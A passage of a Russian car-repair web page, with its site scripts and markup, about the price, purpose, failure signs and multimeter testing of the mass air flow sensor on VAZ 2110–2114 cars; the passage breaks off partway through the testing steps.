data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-05-31">31.05.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>16 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-1324" class="post-ratings"  data-nonce="14b3a7fb61"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1324, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1324_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1324, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1324, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1324_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1324, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1324, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1324_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1324, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1324, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1324_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1324, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1324, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1324_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1324, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1324-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Сколько стоит датчик дмрв на ваз 2114</h1><h2>Сколько стоит датчик ДМРВ на ВАЗ (2110, 2112, 2114)</h2><p style="clear: both"><noscript><img decoding="async" src="https://skolkos.ru/wp-content/uploads/2019/08/datava.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2019/08/datava.jpg" /></p><p>ДМРВ машины ВАЗ выходит из строя достаточно часто. Эксплуатация автомобиля с такой неисправностью чревата рядом негативных последствий. Поэтому важно проводить своевременную замену датчика. Купить данную деталь на территории страны можно за <strong>1000-4000 рублей</strong>.</p><p>ДМРВ – это <strong>датчик массового расхода воздуха</strong>. Он служит для образования воздушно-топливной смеси. Устанавливается в машинах с двигателем внутреннего сгорания. Состоит из экрана, корпуса, холодного провода, горячего провода, соединений. Он расположен в воздуховоде, недалеко от воздушного фильтра. Основное предназначение данной детали заключается в том, чтобы определять количество поступающего воздуха.</p><p>Если ДМРВ неисправен, то это может приводить к <strong>детонации топлива в камере сгорания</strong>. Это негативно влияет на работу кривошипно-шатунного механизма, приводит к разрушению поверхности поршня. В результате возникают проблемы с мотором.</p><p>О том, что пора менять датчик массового расхода воздуха, говорят следующие изменения в работе машины:</p><ul><li>Снижение мощности автомобиля.</li><li>Сложности при запуске машины.</li><li>Появление ошибки <strong>«Check Engine»</strong>.</li><li>Нестабильность работы двигателя на холостом ходу.</li><li>Увеличение расхода горючего.</li><li>Машина медленно разгоняется, глохнет.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://skolkos.ru/wp-content/uploads/2019/08/dat1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2019/08/dat1.jpg" /></p><h2>Факторы ценообразования</h2><p>Датчики ДМРВ на машину марки ВАЗ имеют разную стоимость. Это объясняется тем, что при составлении прайса продавцы учитывают целый ряд факторов. Например, на стоимость влияет следующее:</p><ul><li>Модель автомобиля.</li><li>Фирма-производитель.</li><li>Состояние.</li><li>Качество.</li><li>Место покупки.</li><li>Необходимость доставки, установки.</li></ul><p style="clear: both"><noscript><img decoding="async" src="https://skolkos.ru/wp-content/uploads/2019/08/dat2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2019/08/dat2.jpg" /></p><p>Все ДМРВ делятся на такие разновидности:</p><script data-noptimize>fpm_start( "true" )</script> <p>Есть в продаже датчики расхода воздуха для ВАЗ:</p><p>Есть в продаже оригинальные и неоригинальные детали. Первые выпускает завод АвтоВАЗ. Такие изделия ценятся дороже всего, но идеально подходят для машины. Неоригинальная продукция представлена такими марками:</p><p>Это самые надежные и популярные производители датчиков массового расхода воздуха для машин ВАЗ. Есть в продаже и китайская продукция. Но она отличается низким качеством. Дороже всего стоят датчики фирмы <strong>Bosh</strong>.</p><p>Есть новые и б/у датчики ДМРВ. Первые продаются по более высокой стоимости. Приобрести данную деталь можно в таких местах:</p><ol><li>На специализированном рынке.</li><li>По частному объявлению.</li><li>В интернет-магазине.</li><li>На складе производителя.</li><li>В специализированном магазине.</li></ol><p>Некоторые СТО имеют <strong>собственный склад</strong>. Поэтому, обращаясь в такой автосервис, нет необходимости искать, где купить запчасть.</p><h2>Примерные цены</h2><p>Ориентировочная стоимость новых датчиков ДМРВ на ВАЗ в зависимости от типа авто приведена ниже:</p><ul><li>Для ВАЗ 2110 – около <strong>2100-3500 рублей</strong>.</li><li>Для ВАЗ 2112 – <strong>3000 рублей</strong>.</li><li>Для ВАЗ 2114 – <strong>от 2700 до 3000 рублей</strong>.</li></ul><p>Стоимость детали в зависимости от производителя:</p><ul><li>Bosh – <strong>2700-4000 рублей</strong>.</li><li>Пекар – около <strong>2100-2700 руб</strong>.</li><li>АвтоТрейд – <strong>2500-2600 рублей</strong>.</li></ul><p>Б/у датчик ДМРВ можно приобрести по цене <strong>1000-2000 рублей</strong>.</p><p style="clear: both"><noscript><img decoding="async" src="https://skolkos.ru/wp-content/uploads/2019/08/dat3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2019/08/dat3.jpg" /></p><h2>Советы по покупке</h2><p>Эксперты рекомендуют покупать <strong>новую оригинальную продукцию</strong>. Неоригинальная деталь может не подходить под марку ВАЗ, вызывать проблемы в работе машины. Если оригинальный ДМРВ купить невозможно ввиду недостатка финансовых средств, тогда стоит посоветоваться со специалистом СТО относительно того, какой фирме лучше отдать предпочтение. Бывшие в использовании запчасти стоят дешевле новых. Но они часто ломаются: спустя короткое время автовладельцу приходится снова заниматься поисками датчика массового расхода воздуха. Поэтому выгоднее брать новое устройство.</p><p>Специалисты советуют регулярно проводить диагностику воздушного фильтра. Ведь именно от этого элемента зависит состояние датчика массового расхода воздуха.</p><h2>ДМРВ на ваз 2114: что это такое и как его поменять своими руками</h2><p>Из данной статьи вы узнаете, зачем нужен и как работает датчик массового расхода воздуха, как проверить ДМРВ на предмет неисправностей и как выполнить замену узла своими руками, без необходимости посещения станции тех-обслуживания.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D0%94%D0%9C%D0%A0%D0%92-%D0%BD%D0%B0-%D0%B2%D0%B0%D0%B7-2114.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D0%94%D0%9C%D0%A0%D0%92-%D0%BD%D0%B0-%D0%B2%D0%B0%D0%B7-2114.jpg" />Именно так выглядит датчик</p><h2>НАЗНАЧЕНИЕ И ПРИНЦИП РАБОТЫ</h2><p>Инжекторный двигатель ВАЗ 2114 – сложная конструкция, способная работать в разных режимах нагрузки. Для того, чтобы обеспечивать нормальную работу силового агрегата и оптимальное количество расходуемого бензина, электронные мозги автомобиля должны максимально точно определять соотношение бензина и воздуха в подающейся топливной смеси.</p><p>Для определения требуемого соотношения пропорций топливной смеси ЭБУ использует показатели разных измерительных приборов – основной из них ДМРВ.</p><p>Разберемся, что это ДМРВ и с чем его едят.</p><p>ДМРВ (он же расходомер) – датчик, определяющий количество поступившего в движок автомобиля воздуха. Исходя из полеченных показателей расхода воздуха ЭБУ определяет, какое количество бензина необходимо подать в камеры сгорания.</p><p>Чувствительный элемент датчика представлен тонкой платиновой нитью. Данная нить в процессе работы устройства раскаляется до температуры 1000 градусов и охлаждается потоком проходящего воздуха. Определение количество пропущенного воздуха выполняется исходя из температуры, до которой охладился чувствительный элемент. Чем меньше температура – тем выше проводимость платины, и тем большее количество передаваемого на нить тока она проводит.</p><p>Стоимость датчика составляет порядка 2-3 тысяч рублей. Хорошо зарекомендовали себя изделия немецкой компании Bosch, тогда как о ДМРВ отечественного производства владельцы четырнадцатых наоборот, отзываются не совсем положительно.</p><p style="clear: both"> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE-%D0%94%D0%9C%D0%A0%D0%92-%D0%BD%D0%B0-%D0%B2%D0%B0%D0%B7-2114.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE-%D0%94%D0%9C%D0%A0%D0%92-%D0%BD%D0%B0-%D0%B2%D0%B0%D0%B7-2114.jpg" />Устройство ДМРВ</p><h2>ХАРАКТЕРНЫЕ ПРИЗНАКИ НЕИСПРАВНОСТИ</h2><p>Как уже было сказано, исправный ДМРВ на ВАЗ 2114 является необходимым условием нормальной работы движка четырнадцатой и если с устройством возникли какие-то проблемы, они непременно скажутся на функционирования движка, что вы сразу же ощутите.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/ustrojstvo/kak-snyat-perednij-podshipnik-stupitsy-vaz-2110.html" target="_blank" rel="dofollow" class="u767585931d670c1fb53bbb5dc13207e6"><style>.u767585931d670c1fb53bbb5dc13207e6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u767585931d670c1fb53bbb5dc13207e6:active, .u767585931d670c1fb53bbb5dc13207e6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u767585931d670c1fb53bbb5dc13207e6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u767585931d670c1fb53bbb5dc13207e6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u767585931d670c1fb53bbb5dc13207e6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u767585931d670c1fb53bbb5dc13207e6:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как снять передний подшипник ступицы ваз 2110</span></div></a></div><p>Расход воздуха на холостом ходу ВАЗ 2114 варьируется в пределах 8-10 кг/час, при работе движка на уровне 3000 об/мин он растет до 29-31 кг/час. При этом оптимальное соотношение бензина и воздуха в топливной смеси – 1 к 15.</p><p><strong>Если показания ДМРВ отличаются от фактического расхода, количество бензина рассчитывается неправильно, что способствует либо перерасходу топлива, либо возникновению проблем с двигателем.</strong></p><p>Признаки неисправности датчика массового расхода воздуха:</p><ul><li>В первую очередь начнутся сбои в работе движка на холостом ходу – обороты начнут плавать либо самостоятельно расти;</li><li>Затем ухудшится динамика разгона – автомобиль будет тупить даже при разгоне с горки;</li><li>Из-за неправильного соотношения бензина и воздуха значительно возрастет расход топлива (вплоть до двукратного увеличения);</li><li>Также четырнадцатая может глохнуть при попытке переключения скоростей.</li></ul><p>Пусть вас не вводит в заблуждение отсутствие на приборной панели горящего индикатора “Check Engine”, поскольку если ДМРВ не подает вообще никаких признаков жизни, лампочка может не гореть.</p><p>Если ваша четырнадцатая оборудована бортовым компьютером на нем будет высвечиваться ошибка “Недостаточный уровень сигнала ДМРВ”</p><p>Она может быть вызвана разными факторами:</p><ul><li>слабой фиксацией колодки контактов;</li><li>окислением самих контактов либо обрывом проводки;</li><li>повреждением чувствительного элемента;</li><li>обрывом внутренних проводов.</li></ul><p>Какие бы признаки неисправности ДМРВ не возникали, для окончательного вывода о работоспособности устройства необходимо выполнить его проверку.</p><h2>ПРОВЕРКА РАБОТОСПОСОБНОСТИ</h2><p>Проверка датчика массового расхода воздуха не предусматривает обязательной поездки на станцию тех-обслуживания, при наличии мультиметра и часа свободного времени вполне можно обойтись своими силами.</p><h3>ОСОБЕННОСТИ ПРОВЕРКИ ДМРВ МУЛЬТИМЕТРОМ</h3><p>Проверка ДМРВ ВАЗ 2114 мультиметром требует знания распиновки его контактов, увидеть которую вы можете на нижеприведенном изображении.</p><p style="clear: both"><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/041316_0833_1.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/041316_0833_1.png" />Рис 1.1: Распиновка ДМРВ</p><ul><li>Контакт №5 (в датчиках Bosch от него, как правило, идет проводок желтого цвета) – отвечает за подачу входящего сигнала с ЭБУ;</li><li>Контакт №4 (серый либо белый) – отвечает за питание устройства;</li><li>Контакт №3 (провод зеленого цвета) – отвечает за заземление;</li><li>Контакт №2 (розово-черный) – провод, по которому информация с датчика передается на главное реле четырнадцатой.</li></ul><p>Далее берем мультиметр и переводим его в режим измерения постоянного тока. Необходимо установить максимальную границу измерения в 2 Вольта. Проверка выполняется по следующему алгоритму:</p><p style="clear: both"><ol><li>Красный электрод (-) мультиметра замыкаем на контакте №5, черный электрод (+)на контакте №3. Тонкие электроды тестера необходимо просунуть под резиновые уплотнения контактов так, чтобы они не повредили защитное покрытие;</li><li>Включаем зажигание автомобиля (движок не заводим);</li><li>Смотрим на показания мультиметра.</li></ol><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://cdn.statically.io/img/autovaz-2114.ru/wp-content/uploads/2018/10/041316_0833_2.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" 